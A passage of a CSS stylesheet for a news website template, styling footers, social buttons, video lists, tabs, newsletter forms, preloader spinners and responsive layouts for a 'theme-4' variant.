  margin-bottom: 0;
  padding-bottom: 0;
}

.theme-4 .footer .twitter_feeds .single_twitter_feed h6 {
  color: #17222B;
}

.theme-4 .footer .twitter_feeds .single_twitter_feed h6 span {
  color: #0c426f;
}

.theme-4 .footer .twitter_feeds .single_twitter_feed p {
  font-size: 14px;
  color: #17222B;
  margin-top: 3px;
}

.theme-4 .footer .twitter_feeds .single_twitter_feed .twitter_feed_icon {
  height: 20px;
  width: 20px;
  color: #0c426f;
  position: absolute;
  left: 0;
  top: 0;
}

.theme-4 .footer .single_more_news {
  position: relative;
  z-index: 2;
}

.theme-4 .footer .single_more_news:before {
  position: absolute;
  content: "";
  height: 15px;
  width: 15px;
  background: #ffffff;
  border-radius: 50%;
  left: -27.5px;
  top: 0;
}

.theme-4 .footer .single_more_news:after {
  position: absolute;
  content: "";
  height: 5px;
  width: 5px;
  background: #FF9999;
  border-radius: 50%;
  left: -22.5px;
  top: 5.5px;
}

.theme-4 .footer .extra_newss .single_extra_news {
  margin-bottom: 15px;
  padding-bottom: 30px;
  padding-right: 60px;
  position: relative;
  z-index: 2;
}

.theme-4 .footer .extra_newss .single_extra_news:nth-child(6) {
  margin-bottom: 0;
  padding-bottom: 0;
}

.theme-4 .footer .extra_newss .single_extra_news p {
  color: #0c426f;
  font-size: 12px;
}

.theme-4 .footer .extra_newss .single_extra_news p span {
  color: #747A80;
}

.theme-4 .footer .extra_newss .single_extra_news a {
  color: #17222B;
}

.theme-4 .footer .extra_newss .single_extra_news span.news_counter {
  color: #747A80;
  height: 40px;
  display: inline-block;
  width: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 36px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -25px;
}

.theme-4 .footer .extra_newss .single_fcontact {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  margin-bottom: 15px;
}

.theme-4 .footer .extra_newss .single_fcontact:last-child {
  margin-bottom: 0;
}

.theme-4 .footer .extra_newss .single_fcontact a {
  color: #17222B;
}

.theme-4 .footer .extra_newss .single_fcontact .fcicon {
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  line-height: 30px;
}

.theme-4 .footer .single_more_news a {
  color: #17222B;
  font-size: 18px;
  font-weight: 500;
}

.theme-4 .footer .single_more_news p.meta {
  color: #FF5555;
  font-weight: 500;
  font-size: 12px;
}

.theme-4 .footer .single_more_news p {
  font-style: 15px;
  font-weight: 300;
  color: #3A434B;
  margin-top: 10px;
}

.theme-4 .footer .copyright {
  background: #ECEDEE;
  margin-top: 30px;
  padding: 15px 0;
}

.theme-4 .footer .copyright p {
  color: #747A80;
}

.theme-4 .footer .copyright ul li a {
  color: #17222B;
  padding: 0 10px;
}

.theme-4 .footer .copyright ul li a:hover {
  color: #17222B;
}

.theme-4 a.single_social {
  display: inline-block;
  padding: 13px;
  font-size: 18px;
  font-weight: 500;
  position: relative;
  z-index: 2;
  padding-left: 35px;
  background: #3B5998;
  margin: 4px 3px;
  color: #FFFFFF;
  overflow: hidden;
  width: 104px;
  line-height: 12px;
  border-radius: 4px;
}

.theme-4 a.single_social span.follow_icon {
  position: absolute;
  left: 0;
  font-size: 12px;
  height: 100%;
  width: 30px;
  text-align: center;
  top: 0;
  margin-top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #334D82;
}

.theme-4 a.single_social span.icon_text {
  display: block;
  line-height: 10px;
  font-size: 11px;
  margin-top: 5px;
}

.theme-4 a.social_twitter {
  background: #1DA1F2;
}

.theme-4 a.social_twitter span.follow_icon {
  background: #1B87CA;
}

.theme-4 a.social_youtube {
  background: #FF5050;
}

.theme-4 a.social_youtube span.follow_icon {
  background: #D04648;
}

.theme-4 a.social_instagram {
  background: #9B45D5;
}

.theme-4 a.social_instagram span.follow_icon {
  background: #803DB3;
}

.theme-4 a.social_vimeo {
  background: #1AB7EA;
}

.theme-4 a.social_vimeo span.follow_icon {
  background: #1999C3;
}

.theme-4 a.social_medium {
  background: #00AB6C;
}

.theme-4 a.social_medium span.follow_icon {
  background: #048F5E;
}

.theme-4 .post_type6 .single_post_text {
  padding: 25px;
}

.theme-4 .post_type6 .single_post_text a {
  font-size: 24px;
  line-height: 30px;
}

.theme-4 ul.like_cm {
  margin: 0;
  margin-top: 10px;
  padding: 0;
}

.theme-4 ul.like_cm li {
  display: inline-block;
  margin-right: 20px;
  position: relative;
  z-index: 2;
}

.theme-4 ul.like_cm li:after {
  position: absolute;
  content: "";
  height: 12px;
  width: 2px;
  background: #B9BCBF;
  right: -12px;
  top: 50%;
  margin-top: -6px;
}

.theme-4 ul.like_cm li:last-child:after {
  display: none;
}

.theme-4 ul.like_cm li a {
  font-weight: 500;
  font-size: 12px !important;
  color: #747A80;
  margin: 0;
  padding: 0;
}

.theme-4 ul.like_cm li a i {
  color: #FF9999;
  margin-right: 4px;
}

.theme-4 ul.like_cm li:last-child {
  margin-right: 0;
}

.theme-4 .widgets_small ul.like_cm {
  margin-top: 0;
}

.theme-4 .post_img img {
  border-radius: 3px;
}

.theme-4 .type18 .post_img img {
  border-radius: 5px;
}

.theme-4 .type18 .single_post_text a {
  font-size: 18px;
  line-height: 22px;
}

.theme-4 .type18 .single_post_text p {
  font-size: 15px;
  font-weight: 300;
  opacity: 0.85;
  line-height: 23px;
}

.theme-4 .single_post_text.py0 {
  padding: 20px 0 0 0;
}

.theme-4 .topbar li.tranding {
  background: #17222B;
  color: #FFFFFF;
}

.theme-4 .category4 ul {
  margin: 0;
  padding: 0;
}

.theme-4 .category4 ul li {
  list-style: none;
  margin-bottom: 10px;
}

.theme-4 .category4 ul li:last-child {
  margin-bottom: 0;
}

.theme-4 .category4 ul li a {
  background: #E8E8EA;
  display: block;
  border-radius: 3px;
  padding: 15px 15px 15px 20px;
  font-size: 20px;
  font-weight: 400;
  color: #17222B;
  position: relative;
  z-index: 2;
}

.theme-4 .category4 ul li a i {
  position: absolute;
  right: 0;
  font-size: 16px;
  color: transparent;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  top: 50%;
  margin-top: -20px;
}

.theme-4 .category4 ul li a:hover {
  color: #FFFFFF;
  font-weight: 500;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

.theme-4 .category4 ul li a:hover i {
  color: #FFFFFF;
}

.theme-4 .tatal_video4 {
  padding: 30px;
  height: 635px;
  position: relative;
  z-index: 3;
}

.theme-4 .tatal_video4 .video4_content {
  bottom: 30px;
  left: 30px;
  position: absolute;
}

.theme-4 .tatal_video4 .video4_content a {
  font-size: 44px;
  line-height: 50px;
  font-weight: 700;
  color: #FFFFFF;
}

.theme-4 .tatal_video4 .video4_video {
  display: inline-block;
  padding-left: 70px;
  position: relative;
  z-index: 2;
  margin-top: 20px;
}

.theme-4 .tatal_video4 .video4_video h6 {
  color: #FFFFFF;
}

.theme-4 .tatal_video4 .video4_video h6 span {
  display: block;
  font-weight: 400;
  margin-top: 5px;
}

.theme-4 .tatal_video4 .video4_video .video4_icon {
  position: absolute;
  left: 0;
  top: 50%;
  height: 56px;
  width: 56px;
  text-align: center;
  line-height: 56px;
  margin-top: -28px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  border-radius: 50%;
  color: #FFFFFF;
}

.theme-4 .video4_list {
  background: #FFFFFF;
  position: relative;
  max-height: 635px;
  overflow-y: scroll;
}

.theme-4 .video4_list a {
  font-size: 20px;
  color: #17222B;
  font-weight: 400;
}

.theme-4 .video4_list h4 {
  font-size: 20px;
  font-weight: 400;
}

.theme-4 .video4_list:before {
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-right: 13px solid red;
  border-bottom: 7px solid transparent;
  position: absolute;
  content: "";
  left: -12px;
  top: 60px;
}

.theme-4 .video4_list:last-child {
  margin-bottom: 0;
}

.theme-4 .video4_list .video_list_author {
  position: relative;
  z-index: 2;
  padding-left: 35px;
  margin-bottom: 10px;
}

.theme-4 .video4_list .video_list_author i {
  position: absolute;
  left: 0;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 30px;
  color: #FE9898;
  font-size: 20px;
}

.theme-4 .video4_list .video_list_author h6 {
  font-size: 12px;
  text-transform: uppercase;
  color: #FF5555;
}

.theme-4 .video4_list .video_list_author h6 span {
  display: block;
  margin-top: 5px;
  text-transform: capitalize;
  color: #8A8F94;
  font-weight: 400;
}

.theme-4 .tatal_videos4 .row > div {
  padding: 0;
}

.theme-4 .tatal_videos4 > .row {
  border-radius: 5px;
  overflow: hidden;
}

.theme-4 .science_news {
  background: #FFFFFF;
}

.theme-4 .book_mark {
  position: relative;
  z-index: 2;
  padding-left: 45px;
  margin-top: 15px;
  display: inline-block;
}

.theme-4 .book_mark .bookmark_icon {
  height: 30px;
  width: 30px;
  position: absolute;
  text-align: center;
  line-height: 30px;
  left: 0;
  color: #FF5555;
  top: 50%;
  margin-top: -15px;
  border-radius: 50%;
  border: 1px solid #FF5555;
}

.theme-4 .book_mark h6 {
  font-size: 14px;
}

.theme-4 .book_mark h6 span {
  display: block;
  font-weight: 400;
  font-size: 12px;
  margin-top: 5px;
}

.theme-4 .science_carousel_items p.post-p {
  font-size: 15px;
  font-weight: 300;
}

.theme-4 .science_carousel_items .single_post_text a {
  font-size: 20px;
}

.theme-4 p.meta.meta_style4 {
  position: relative;
  z-index: 2;
  padding-left: 12px;
}

.theme-4 p.meta.meta_style4:after {
  position: absolute;
  content: "";
  height: 18px;
  width: 3px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  left: 0;
  top: 50%;
  margin-top: -9px;
}

.theme-4 .dots_style1 .owl-dots {
  position: absolute;
  top: 10px;
  right: 10px;
}

.theme-4 .dots_style1 .owl-dots > div {
  height: 10px;
  width: 10px;
  background: #827A6F;
  display: inline-flex;
  margin: 2px;
  border-radius: 50%;
}

.theme-4 .dots_style1 .owl-dots div.active {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

.theme-4 .news_letter.news_letter4 {
  background: #4F585E;
}

.theme-4 .news_letter.news_letter4 p {
  color: #FFFFFF;
  font-size: 17px;
  font-weight: 300;
}

.theme-4 .signup_form form {
  background: #ECEDEE;
  position: relative;
  z-index: 2;
  border-radius: 5px;
  overflow: hidden;
}

.theme-4 .signup_form form input.signup {
  padding: 15px;
  width: 65%;
  margin: 0;
  background: #FFFFFF;
}

.theme-4 .signup_form form input.cbtn {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  position: absolute;
  right: 0;
  top: 0px;
  padding: 15px 20px;
}

.theme-4 .tranding_bar > div {
  display: inline-block;
}

.theme-4 .tranding_top {
  float: left;
  background: red;
  padding: 5px 20px;
  margin-right: 15px;
}

.theme-4 .top_carousel {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}

.theme-4 .tranding_bar > div {
  display: flex !important;
  align-items: center;
}

.theme-4 .top_carousel {
  padding: 5px 20px 5px 0;
}

.theme-4 .single_comment .replay a {
  color: #FF5555 !important;
}

.theme-4 .next_prv_single3:hover {
  background: #FF5555;
}

.theme-4 .author_social li a {
  height: 40px;
  line-height: 40px;
  width: 40px;
  text-align: center;
  background: #ECEDEE;
  font-size: 15px;
  color: #17222B;
  position: relative;
  z-index: 2;
  overflow: hidden;
  transition: all 0.3s;
}

.theme-4 .author_social li a:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: -100%;
  z-index: -1;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  transition: all 0.3s;
}

.theme-4 .author_social li a:hover {
  color: #FFFFFF;
  background: transparent;
}

.theme-4 .author_social li a:hover:before {
  left: 0;
  transition: all 0.3s;
}

.theme-4 .widget_tab ul li a.active {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

.theme-4 .widget_tab.v4inner ul li a {
  line-height: 12px;
  padding: 12px 21px;
}

.theme-4 .post_img.number {
  display: flex;
  align-items: center;
  justify-content: center;
  background: #FFFFFF;
  border: 3px solid #E7E8E9;
  border-radius: 50%;
  width: 56px;
  height: 56px;
  top: 15%;
  margin-top: 0;
}

.theme-4 .post_img.number h2 {
  font-size: 36px;
  line-height: 53px;
  color: #D1D3D5;
}

.theme-4 .tab4 ul.nav.nav-tabs li a {
  font-size: 24px;
  font-weight: 500;
  color: #A2A7AA;
  padding: 12px;
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.theme-4 .tab4 ul.nav.nav-tabs li a:after {
  position: absolute;
  content: "";
  height: 3px;
  width: 0;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  left: 0;
  bottom: 0;
  transition: all 0.3s;
}

.theme-4 .tab4 ul.nav.nav-tabs li a:hover {
  color: #17222B;
  transition: all 0.3s;
}

.theme-4 .tab4 ul.nav.nav-tabs li a.active {
  color: #17222B !important;
  transition: all 0.3s;
}

.theme-4 .tab4 ul.nav.nav-tabs li a.active:after {
  width: 100%;
  transition: all 0.3s;
}

.theme-4 .tab4 .single_post_text a {
  font-size: 20px;
  line-height: 28px;
}

.theme-4 .tab4 .single_post_text .meta_col p {
  font-size: 12px;
  color: #A2A7AA;
}

.theme-4 .type16 ul.like_cm li a {
  font-size: 12px !important;
}

.theme-4 .inernational4 .meta {
  font-size: 12px;
  color: #FF5555;
}

.theme-4 .inernational4 .meta span {
  color: #747A80;
}

@media screen and (max-width: 1024px) and (max-width: 1300px) {
  .theme-4 .col-lg-4.align-self-center.fix_width_social {
    max-width: 33%;
  }

  .theme-4 body {
    overflow-x: hidden;
  }

  .theme-4 .tab4 ul.nav.nav-tabs li a {
    font-size: 18px;
  }

  .theme-4 .tab4 .single_post_text a {
    font-size: 14px;
    line-height: 21px;
  }

  .theme-4 .widgets_small .single_post_text a {
    line-height: 19px;
    font-size: 13px;
  }

  .theme-4 .single_post_text .meta3 a {
    font-size: 10px !important;
  }

  .theme-4 .temp_wap p {
    font-size: 10px;
  }

  .theme-4 .v3datentemp > div {
    width: 50%;
    float: left;
  }

  .theme-4 .logo_area {
    overflow-x: hidden;
  }

  .theme-4 .download_btn.v4 .download_btn_group a.app_btn {
    padding: 12px 10px 12px 30px;
  }

  .theme-4 .download_btn.v4 .download_btn_group a.app_btn i {
    left: 7px;
    font-size: 20px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    margin-top: -10px;
  }
}
@media screen and (max-width: 990px) {
  .theme-4 .logo4 {
    margin: 0 auto;
    margin-bottom: 20px;
  }

  .theme-4 .topbar .tranding_bar li {
    font-size: 12px;
  }
}
@media screen and (max-width: 767px) {
  .theme-4 .topbar {
    text-align: center;
    margin-top: 20px;
  }

  .theme-4 .v3datentemp {
    text-align: center !important;
  }

  .theme-4 .social4.text-right {
    text-align: center !important;
    margin-bottom: 20px;
  }

  .theme-4 .top_date_social.text-right {
    text-align: center !important;
  }

  .theme-4 .v3datentemp > div {
    width: 100%;
    float: unset;
    margin-bottom: 10px;
    text-align: center !important;
  }

  .theme-4 .welcome_txt h1 {
    font-size: 26px;
  }

  .theme-4 .tatal_video4 .video4_content a {
    font-size: 24px;
    line-height: 28px;
  }

  .theme-4 .col-lg-4.align-self-center.fix_width_social {
    max-width: 100%;
    margin-top: 30px;
  }

  .theme-4 .welcome4_area {
    padding: 200px 0 300px;
  }
}
@media screen and (max-width: 425px) {
  .theme-4 .single_post_text .meta3 {
    margin-bottom: 0;
    position: relative;
    z-index: 2;
  }

  .theme-4 .single_post_text .meta3 a {
    font-size: 12px !important;
    position: relative;
    z-index: 2;
    line-height: 14px;
    font-weight: 500;
    margin-bottom: 0;
  }

  .theme-4 .single_post_text .meta3 a:first-child {
    color: #FF5555;
  }

  .theme-4 .single_post_text .meta3 a:last-child {
    margin-left: 0;
    color: #17222B;
    opacity: 0.75;
  }

  .theme-4 .single_post_text .meta3 a:last-child:before {
    position: absolute;
    content: "|";
    height: 20px;
    width: 10px;
    left: -18px;
    top: 50%;
    margin-top: -10px;
    line-height: 20px;
    color: #17222B;
    opacity: 0.3;
    text-align: center;
    display: none;
  }

  .theme-4 .post_type12 .post_img {
    width: 100%;
  }

  .theme-4 .post_type12 .single_post_text {
    width: 100%;
  }

  .theme-4 .business3.padding30.white_bg.border-radious5.mb30 {
    padding: 20px 0;
  }

  .theme-4 .single_post.mb30.type18 {
    text-align: center;
  }

  .theme-4 .science_mid img {
    margin: 20px 0;
  }

  .theme-4 .book_mark {
    text-align: left;
  }

  .theme-4 .tab4 ul.nav.nav-tabs li a {
    font-size: 16px;
  }

  .theme-4 .widgets_type4 {
    padding-left: 0;
  }

  .theme-4 .widgets_type4 .post_img.number {
    display: none;
  }
}
.theme-4 .search_form4 input[type=submit] {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #fff;
  padding: 15px 35px;
}

@media screen and (min-width: 768px) and (max-width: 960px) {
  .theme-4 .post_type12 .single_post_text {
    width: 100%;
  }

  .theme-4 .post_type12 .post_img {
    width: 100%;
  }

  .theme-4 .welcome_list {
    margin-left: -15px;
  }
}
@media screen and (min-width: 960px) and (max-width: 1200px) {
  .theme-4 .welcome_list {
    margin-left: -15px;
  }
}
.wrapper_items {
  overflow: hidden;
}

.total3.mb30 {
  overflow: hidden;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1, .theme-3 .signup_form form input.cbtn {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .dark-theme .topbar .social1 ul li a, .theme-3 .topbar .social1 li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.preloader {
  position: fixed;
  width: 100%;
  height: 100%;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #0c426f;
  z-index: 999;
}

.preloader.dark-p {
  background: #17222B;
}

.preloader.v4 {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

.preloader > div {
  width: 300px;
  height: 300px;
  flex: 0 0 25%;
  box-sizing: border-box;
  margin: 0;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}

/* NO BORDER SPINNER */
.nb-spinner {
  width: 75px;
  height: 75px;
  margin: 0;
  background: transparent;
  border-top: 4px solid #FFFFFF;
  border-right: 4px solid transparent;
  border-radius: 50%;
  animation: 1s spin linear infinite;
}

/* BORDER TOP SPINNER */
.bt-spinner {
  width: 75px;
  height: 75px;
  border-radius: 50%;
  background-color: transparent;
  border: 4px solid #222;
  border-top-color: #FFFFFF;
  animation: 1s spin linear infinite;
}

/* DOUBLE BORDER SPINNER */
.db-spinner {
  width: 75px;
  height: 75px;
  border-radius: 50%;
  background-color: transparent;
  border: 4px solid #222;
  border-top-color: #009688;
  border-bottom-color: #009688;
  animation: 1s spin linear infinite;
}

/* DOUBLE SPINNER */
.double-spinner {
  position: relative;
}

.dbl-spinner {
  position: absolute;
  width: 75px;
  height: 75px;
  border-radius: 50%;
  background-color: transparent;
  border: 4px solid transparent;
  border-top: 4px solid #222;
  border-left: 4px solid #222;
  animation: 2s spin linear infinite;
}

.dbl-spinner--2 {
  border: 4px solid transparent;
  border-right: 4px solid #009688;
  border-bottom: 4px solid #009688;
  animation: 1s spin linear infinite;
}

@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
a {
  transition: all 0.4s;
  color: #0c426f;
  display: inline-block;
}

a:hover {
  transition: all 0.4s;
  color: #0c426f;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Heebo", sans-serif;
  font-weight: 500;
  margin: 0;
  color: #17222B;
}

body {
  font-size: 15px;
  line-height: 27px;
  color: #17222B;
  font-family: "Heebo", sans-serif;
  font-weight: 400;
  overflow-x: hidden;
}

.owl-carousel .owl-item img {
  display: inline-block;
  width: auto;
}

/*================================
	HEADER AREA CSS CSS

*/
.topbar ul {
  margin: 0;
  padding: 0;
}

.topbar ul li {
  font-size: 14px;
  opacity: 0.85;
}

.topbar ul .tranding_bar li {
  list-style: none;
  font-weight: 400;
}

.topbar .top_date_social > div {
  display: inline-block;
}

.topbar .top_date_social > div:first-child {
  padding-right: 25px;
  margin-right: 10px;
  position: relative;
  z-index: 2;
}

.topbar .top_date_social > div:first-child:after {
  position: absolute;
  content: none;
  height: 15px;
  width: 2px;
  background: #17222B;
  opacity: 0.3;
  right: 5px;
  top: 50%;
  margin-top: -7.5px;
}

.topbar .paper_date p {
  font-size: 14px;
  font-weight: 400;
  opacity: 0.85;
}

.topbar .social1 ul {
  margin: 0;
  padding: 0;
}

.topbar .social1 ul li {
  list-style: none;
  display: inline-block;
}

.topbar .social1 ul li a {
  opacity: 0.75;
  font-size: 14px;
}

.trancarousel_area .nav_style1 .owl-nav {
  position: absolute;
  right: -9%;
  top: 50%;
  margin-top: -15px;
}

.trancarousel_area .nav_style1 .owl-nav div {
  height: 23px;
  width: 23px;
  line-height: 23px;
}

.trancarousel_area .nav_style1 .owl-nav div:last-child {
  margin-left: 7px;
}

.trancarousel_area p.trand {
  float: left;
  margin-right: 10px;
  padding: 12px 20px;
  background: #FF5555;
  font-size: 14px;
  font-weight: 500;
  color: #FFFFFF;
  line-height: 17px;
}

.trancarousel_area .trancarousel_item {
  padding: 12px;
  font-size: 14px;
  line-height: 17px;
  opacity: 0.85;
}

.trancarousel_area .trancarousel_item a {
  color: #17222B;
  opacity: 0.85;
  word-break: break-word;
}

.trancarousel_area .trancarousel_item p {
  color: #17222B;
  opacity: 0.85;
  word-break: break-word;
}

a.up_btn {
  height: 70px;
  width: 50px;
  text-align: center;
  line-height: 70px;
  background: #FF5555;
  color: #fff;
  border-radius: 50px;
  position: fixed;
  z-index: 9999;
  bottom: 10%;
  right: 2%;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s;
}

.sticky a.up_btn {
  visibility: visible;
  opacity: 1;
  bottom: 7%;
  transition: all 0.3s;
}

.logo_area {
  padding: 10px 0;
}

.logo {
  max-width: 250px;
}

.banner {
  padding: 20px 30px;
  background: url(../img/bg/banner.jpg);
}

.banner a.cbtn1,
.banner button {
  padding: 10px;
  font-weight: 500;
}

.banner .add {
  position: relative;
  z-index: 2;
}

.banner .add:after {
  position: absolute;
  content: "";
  height: 20px;
  width: 2px;
  background: #fff;
  right: 0;
  top: 50%;
  margin-top: -8px;
}

.banner .add h3 {
  font-size: 20px;
  color: #FFFFFF;
  font-weight: 700;
}

.banner .add h3 span {
  display: block;
  font-size: 14px;
  margin-top: 5px;
}

.banner .add_details p {
  color: #FFFFFF;
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
}

.searching {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #17222B;
  z-index: 999;
  display: flex;
  align-items: center;
  justify-content: center;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s;
}

.searching .v1search_form input {
  width: 80%;
  float: left;
  margin: 0;
}

.searching .v1search_form button {
  width: 20%;
  float: left;
}

.searching .close_btn {
  position: absolute;
  top: 20px;
  right: 32px;
  height: 40px;
  width: 40px;
  background: #0c426f;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  color: #FFFFFF;
  cursor: pointer;
}

.searching.active {
  visibility: visible;
  opacity: 1;
  transition: all 0.3s;
}

/*================================
	WIDGETS AREA CSS

*/
.slider_arrow {
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  height: 66px;
  width: 30px;
  line-height: 66px;
  text-align: center;
  color: #000;
  font-size: 21px;
  z-index: 99;
  transition: all 0.3s;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
}

.slider_arrow.arrow_right {
  left: auto;
  right: 0;
}

.slider_arrow:hover {
  background: #0c426f;
  color: #fff;
  transition: all 0.3s;
}

.widget-title {
  font-size: 24px;
  margin-bottom: 20px;
  font-weight: 400;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  display: inline-block;
}

.about_post_list ul {
  margin: 0;
  padding: 0;
}

.about_post_list ul li {
  list-style: none;
  margin-right: 10px;
}

.about_post_list ul li:last-child {
  margin-right: 0;
}

.about_post_list ul li a {
  font-size: 24px;
  margin-bottom: 20px;
  font-weight: 500;
  color: #A0A5A8;
}

.about_post_list ul li a.active {
  color: #17222B;
}

a.single_social {
  display: inline-block;
  padding: 12px;
  font-size: 18px;
  font-weight: 500;
  position: relative;
  z-index: 2;
  padding-left: 35px;
  background: #3B5998;
  margin: 4px 3px;
  color: #FFFFFF;
  width: 104px;
  line-height: 12px;
}

a.single_social span.follow_icon {
  position: absolute;
  left: 8px;
  font-size: 12px;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  top: 50%;
  margin-top: -10px;
}

a.single_social span.icon_text {
  display: block;
  line-height: 10px;
  font-size: 11px;
  margin-top: 5px;
}

.inner_socail4 a.single_social {
  display: inline-block;
  padding: 13px;
  font-size: 18px;
  font-weight: 500;
  position: relative;
  z-index: 2;
  padding-left: 45px;
  margin: 4px 3px;
  color: #FFFFFF;
  overflow: hidden;
  width: 46%;
  line-height: 12px;
  border-radius: 4px;
}

.inner_socail4 a.single_social span.follow_icon {
  position: absolute;
  left: 0;
  font-size: 12px;
  height: 100%;
  width: 30px;
  text-align: center;
  top: 0;
  margin-top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

.inner_socail4 a.single_social span.icon_text {
  display: block;
  line-height: 10px;
  font-size: 11px;
  margin-top: 5px;
}

a.social_twitter {
  background: #1DA1F2;
}

a.social_youtube {
  background: #FF5050;
}

a.social_instagram {
  background: #9B45D5;
}

a.social_vimeo {
  background: #1AB7EA;
}

a.social_medium {
  background: #00AB6C;
}

.news_letter {
  background: #E9EAEB;
}

.news_letter p {
  color: #39424A;
  font-size: 17px;
  font-weight: 300;
}

.news_letter2 {
  background: #FFFFFF;
}

.news_letter2 input.signup {
  background: #E9EAEB !important;
}

/*DEFAULT POST TYPE*/
.single_post {
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.single_post .single_post_text a:hover {
  text-decoration: underline;foo
  transition: all 0.3s;
}

.gradient1 {
  position: relative;
  z-index: 2;
}

.gradient1:after {
